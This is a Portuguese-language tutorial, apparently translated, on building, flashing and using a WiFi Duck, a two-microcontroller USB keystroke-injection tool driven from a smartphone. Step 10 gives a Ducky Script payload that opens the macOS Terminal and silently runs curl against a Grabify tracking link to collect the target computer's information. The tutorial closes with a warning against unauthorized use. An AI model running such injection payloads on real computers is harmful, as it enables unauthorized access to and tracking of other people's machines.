Com apenas dois microcontroladores soldados, você pode injetar teclas em um computador a partir de um smartphone. Depois de construir e programar o dispositivo, você o conecta a um desktop ou laptop, acessa-o em um smartphone e injeta as teclas pressionadas como faria com um Ducky de borracha USB
No entanto, com um Rubber Ducky, você precisa primeiro saber o tipo de computador e seu sistema operacional, seguido pela carga útil que deseja usar, para que possa programar o dispositivo de hack para fazer o seu lance. Não há interação em tempo real da sua parte - ele apenas faz tudo o que você pré-carregou nele.
Com nosso dispositivo caseiro, você não precisa saber de antemão qual é o modelo do computador e o sistema operacional que deseja hackear. Em vez disso, você carrega uma tonelada de cargas úteis diferentes no dispositivo para que possa escolher qualquer uma delas depois de se conectar a um computador que você não tinha visto até pouco antes de conectar seu dispositivo de hacking.
O dispositivo que estamos criando é chamado de WiFi Duck , uma ferramenta projetada por Spacehuhn que usa Ducky Script, . Existem três maneiras de obter um WiFi Duck, que você pode ver abaixo. Um é para usuários mais avançados, outro para experientes moderados e um WiFi Duck fácil e pré-fabricado.
Opção 1Construir um pato WiFi com PCB e solda (avançado)
Para realizar essa mágica, combinaremos duas unidades de microcontrolador (MCUs) diferentes - um Pro Micro e D1 Mini - em uma placa de circuito. Isso exigirá um pouco de solda, mas não requer toneladas de materiais caros para construir do zero, pois os componentes são todos relativamente baratos.
Aqui estão algumas opções na Amazon para o Pro Micro MCU:
- KeeYees Pro Micro ATmega32U4 (pacote com 3) (atualmente $ 16,79)
- Genérico Pro Micro ATmega32U4 (1 pacote) (atualmente $ 13,99)
- AITRIP Pro Micro ATmega32U4 (1 pacote) (atualmente $ 8,69)
- AITRIP Pro Micro ATmega32U4 (4 pacotes) (atualmente $ 18,99)
- OSOYOO Pro Micro ATmega32U4 (1 pacote) (atualmente $ 10,99)
- KOOKYE Pro Micro ATmega32U4 (pacote com 3) (atualmente $ 19,97)
E para o D1 Mini:
- IZOKEE ESP8266 ESP-12F D1 Mini (3 unidades) (atualmente $ 12,69)
- IZOKEE ESP8266 ESP-12F D1 Mini (5 unidades) (atualmente $ 15,79)
- Organizador ESP8266 ESP-12F D1 Mini (pacote de 5) (atualmente $ 15,89)
Quanto à placa de circuito impresso (PCB) necessária para colocar esses dois MCUs juntos, você pode obter o design do Spacehuhn no EasyEDA. Estaremos usando o Pro Micro + D1 Mini PCB, mas também há um design Pro Micro + NodeMCU se você preferir ir por esse caminho.
- DIY WiFi Duck (Pro Micro + Wemos D1 Mini) (a partir de $ 4)
- DIY WiFi Duck (Pro Micro + NodeMCU) (a partir de $ 4)
Clique em "Abrir Editor" para os esquemas de PCB, depois escolha "Fabricação" no menu, seguido por "Arquivo de Fabricação de PCB (Gerber)". No pop-up, escolha "Sim" ou "Não" para Verificação de Regras de Projeto, dependendo de sua preferência, e você verá opções para alterar a quantidade do pedido, a espessura e cor do PCB, o acabamento da superfície e cobre peso. Quando estiver pronto, clique em "Order at JLCPCB" e faça o pedido.
Alternativamente, você pode ir direto para a compra do PCB certo no Oshpark:
- WiFi Duck Pro Micro + D1 Mini ($ 6,50)
- WiFiDuck Pro Micro + NodeMCU ($ 10,30)
Agora, se você ainda não tem equipamento de solda, aqui está um conjunto para iniciantes e um pouco de solda que funcionará para placas de circuito e outros eletrônicos:
- Kit de solda Anbes 60W (atualmente $ 21,99)
- MAIYUM 63-37 Fio de solda com núcleo de resina e chumbo estanho (atualmente $ 7,99)
E você precisará de um cabo Micro-USB para conectar as placas ao seu computador:
- Cabo de dados micro USB trançado de nylon (atualmente US $ 4,98)
opção 2Construir um pato WiFi com placas e fios de prototipagem (moderado)
Se você não estiver interessado em uma portabilidade mais fácil e apenas quiser construir um para a experiência de aprendizado, você também pode pular o PCB e o equipamento de soldagem e usar placas de prototipagem sem solda com fios de jumper e um cabo Micro USB.
Opção 3Compre um pato WiFi pré-fabricado (iniciantes)
Se você não quiser fazer o trabalho árduo de construir um desses dispositivos do zero, pode comprar o WiFi Duck oficial, projetado por Spacehuhn. Se você seguir esse caminho, não precisará do Pro Micro, D1 Mini, PCB e equipamento de solda. Pule para a Etapa 8 abaixo para ir direto ao hacking.
- Teclado USB DSTIKE WiFi Duck (atualmente $ 39,99)
Passo 1Solde os Mini Pinos do Cabeçalho D1 no PCB
Antes de montar os MCUs, você precisará soldar os pinos do cabeçote ao PCB. Comece com a extremidade curta dos pinos de cabeçalho que vieram com o D1 Mini. Empurre-os nos orifícios do lado do D1 Mini da placa de circuito impresso, vire-o e solde os pinos do lado do Pro Micro. Ao soldar, certifique-se de que os cabeçotes dos pinos estejam o mais retos possível para que não haja problemas quando você for montar o D1 Mini.
Passo 2Solde o Pro Micro no PCB
Pegue o lado mais curto dos pinos do conector do Pro Micro e insira-os nos orifícios do lado em branco do Pro Micro. No lado oposto do Pro Micro, solde cada pino no lugar com segurança.
Em seguida, empurre as extremidades longas dos pinos nos orifícios do lado Pro Micro da PCB. Certifique-se de orientar o Pro Micro conforme ilustrado na PCB, com a porta USB voltada para a tela do teclado / USB HID. Empurre-o totalmente e solde-o no lugar.
etapa 3Solde o D1 Mini no PCB
No lado do D1 Mini do PCB, monte o D1 Mini, seguindo a orientação mostrada no PCB - com a porta USB voltada para dentro em direção ao PCB e para a tela de depuração. As portas USB do D1 Mini e do Pro Micro devem estar voltadas para o mesmo lado. Em seguida, empurre o D1 Mini até as pontas dos pinos longos do cabeçote de modo que haja algum espaço entre o D1 Mini e o PCB e solde-os no lugar com cuidado.
Passo 4Prepare o IDE Arduino
Para atualizar os programas para os MCUs, usaremos o Arduino IDE, mas você precisará configurar o Arduino IDE para funcionar com ambas as placas. Vá em "Arduino" no menu, depois em "Preferências". Na caixa URLs de gerenciador de placas adicionais, adicione os dois URLs a seguir e clique em "OK".
- https: // raw.githubusercontent.com/spacehuhn/hardware/master/wifiduck/package_wifiduck_index.json
- https: // arduino.esp8266.com/stable/package_esp8266com_index.json
Em seguida, vá em "Ferramentas" no menu, passe o mouse sobre "Placa" e selecione "Gerenciador de placas". Execute uma pesquisa por "wifi duck" e, em seguida, instale as opções WiFi Duck AVR Boards e WiFi Duck ESP8266 Boards. Se você já os tem, certifique-se de que estejam atualizados. Clique em "Fechar" quando terminar.
Etapa 5Baixe o WiFi Duck Repo
Para obter o código do ESP8266 e do ATmega32U4, baixe o repositório WiFi Duck como um arquivo zip do GitHub. Você pode encontrá-lo no seguinte link. Em seguida, descompacte-o no seu computador.
Etapa 6Código Flash para o Pro Micro
Na pasta descompactada, navegue até atmega_duck e abra o esboço atmega_duck.ino no Arduino IDE. Não são necessários ajustes ao código. Com ele aberto no IDE do Arduino, vá em "Ferramentas" no menu, passe o mouse sobre "Placa", depois "WiFi Duck AVR" e escolha a placa que você possui.
Ligue a placa ATmega32u4 ao seu computador através do cabo Micro-USB e, em seguida, selecione a sua porta na seleção "Porta" no menu "Ferramentas". Se você não vir a porta serial da sua placa, a primeira coisa que você deve fazer é certificar-se de que está usando um cabo Micro-USB adequado que funciona com transferência de dados.
Quando terminar, clique no botão "Upload" no projeto para atualizar o programa para o quadro. Em seguida, espere o código terminar de piscar; você receberá uma notificação na parte inferior do projeto.
Etapa 7Código Flash para o D1 Mini
Agora é a vez do ESP8266. Do repo, vá para a pasta esp_duck e abra o esboço esp_duck.ino no IDE do Arduino. Não são necessários ajustes ao código. Com ele aberto no IDE do Arduino, vá em "Ferramentas" no menu, passe o mouse sobre "Placa", depois "WiFi Duck ESP8266" e escolha a placa que você possui.
Após desconectar o ATmega32U4, conecte a placa ESP8266 ao seu computador através do cabo Micro-USB e selecione a porta na seleção "Porta" do menu "Ferramentas". Novamente, se você não vir a porta serial da placa, verifique se está usando um cabo Micro-USB adequado.
Quando terminar, clique no botão "Upload" no projeto para atualizar o programa para o quadro. Em seguida, espere o código terminar de piscar; você receberá uma notificação na parte inferior do projeto.
Etapa 8Conecte seu pato WiFi a um computador de destino
Você está pronto para iniciar sua injeção de teclado neste ponto. Desconecte o D1 Mini do computador e, em seguida, conecte o Pro Micro ao computador de destino.
Etapa 9Conecte-se ao Wi-Fi do seu pato WiFi
Em seu smartphone ou computador de ataque, mude sua conexão Wi-Fi para a rede "wifiduck" e use "wifiduck" como senha. Você não terá nenhuma internet, mas estará se comunicando com seu WiFi Duck para emitir comandos. Em seguida, abra um navegador e visite 192.168.4.1 - a interface que permite fazer coisas como executar o dispositivo, salvar scripts e muito mais.
Agora, na interface, há muitas coisas legais que você pode fazer. Por exemplo, você pode criar novos scripts usando o botão "Criar" em Scripts . Dessa forma, você pode salvar todas as suas cargas úteis para fácil acesso mais tarde e usá-las apenas pressionando "Executar" ao lado do script apropriado.
Você também pode acessar o menu "Configurações" e alterar o SSID e a senha da rede WiFi, e até mesmo o canal em que ela está transmitindo, se houver muito congestionamento no atual.
De volta ao menu "WiFi Duck", você pode ir para a seção Editor e digitar ou colar o script que deseja usar. No meu exemplo, é um script que retornará a chamada para um link de rastreamento Grabify .
Se você rolar para baixo mais na página principal, na seção Funções , pode ver exemplos de todos os comandos que pode usar em suas cargas úteis do Ducky Script. Abaixo disso, você pode até ver todas as teclas que pode usar, que podem até ser usadas juntas para executar combinações de teclas de atalho.
Etapa 10Execute uma carga útil no computador de destino
Agora, vamos voltar ao meu script de exemplo, um script que fará uma chamada de retorno para um link de rastreamento Grabify de uma solicitação curl em uma janela de terminal. Ele foi desenvolvido com um MacBook Pro em mente:
GUI SPACE
DELAY 1000
STRING terminal
DELAY 500
ENTER
DELAY 2000
STRING curl --silent --output /dev/null https://grabify.link/3ZLI4E
DELAY 250
ENTERGUI SPACE abre o Spotlight Search no macOS, o DELAY 1000 adiciona uma pausa por um segundo, o terminal STRING mostra o aplicativo Terminal no Spotlight, o DELAY 500 adiciona uma pausa por meio segundo, o ENTER seleciona o Terminal e o DELAY 2000 espera alguns segundos enquanto O terminal abre e carrega.
Agora, o próximo STRING digita "curl --silent --output / dev / null grabify.link/O8A7WX " no prompt, DELAY 250 adiciona um quarto de segundo e ENTER executa a carga útil. De volta à janela do Grabify, poderemos ver as informações sobre o computador, pois acabamos de usar nosso link de rastreamento.
Tão simples que qualquer um pode fazer!
Embora o WiFi Duck seja fácil de criar e usar, é importante observar que ele não é criptografado. Além disso, ele cria um ponto de acesso Wi-Fi que é 100% detectável por qualquer pessoa nas proximidades. Portanto, não é a ferramenta mais sutil em um ambiente altamente monitorado. E nem é preciso dizer: não use isso em nenhum computador de destino em que você não esteja autorizado a usá-lo, porque isso seria ilegal em muitas jurisdições diferentes.












